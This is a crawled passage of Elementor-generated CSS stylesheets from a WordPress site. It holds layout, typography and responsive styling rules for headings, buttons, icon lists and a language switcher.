--e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33380 .elementor-element.elementor-element-af73b4c{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-33380 .elementor-element.elementor-element-167f1c34 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:hover, .elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:hover svg, .elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-33f03579 img{max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-33f03579 */.elementor-33380 .elementor-element.elementor-element-33f03579 a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756
body_size: 1328
content:
.elementor-32749 .elementor-element.elementor-element-e886588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-0b50115.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-0b50115 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32749 .elementor-element.elementor-element-ee14e4d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-c1ad09d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-3ba25a1{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-b6af839{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-488f20d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-7cab202 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32749 .elementor-element.elementor-element-ad171fd{width:auto;max-width:auto;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-61880a8{width:auto;max-width:auto;text-align:right;}.elementor-32749 .elementor-element.elementor-element-61880a8 > .elementor-widget-container{padding:0px 10px 10px 10px;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:70%;}.elementor-32749 .elementor-element.elementor-element-f3af453{width:9.664%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:20%;}}@media(max-width:1215px) and (min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31965.css?ver=1763465148
body_size: 775
content:
.elementor-31965 .elementor-element.elementor-element-661279fb{margin-top:90px;margin-bottom:90px;}.elementor-31965 .elementor-element.elementor-element-7a315277{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:150px 150px 150px 150px;}.elementor-31965 .elementor-element.elementor-element-7a315277, .elementor-31965 .elementor-element.elementor-element-7a315277 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-209ca772 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-family:var( --e-global-typography-6afe226-font-family ), Sans-serif;font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-family:var( --e-global-typography-ccf03a5-font-family ), Sans-serif;font-size:var( --e-global-typography-ccf03a5-font-size );font-weight:var( --e-global-typography-ccf03a5-font-weight );line-height:var( --e-global-typography-ccf03a5-line-height );color:var( --e-global-color-text );}.elementor-31965 .elementor-element.elementor-element-254e24fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px -20px 0px;}@media(max-width:1215px){.elementor-31965 .elementor-element.elementor-element-7a315277{padding:15px 15px 15px 15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(min-width:768px){.elementor-31965 .elementor-element.elementor-element-6aec3e35{width:8%;}.elementor-31965 .elementor-element.elementor-element-3d73dbdc{width:84%;}.elementor-31965 .elementor-element.elementor-element-2fe5935d{width:8%;}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31965 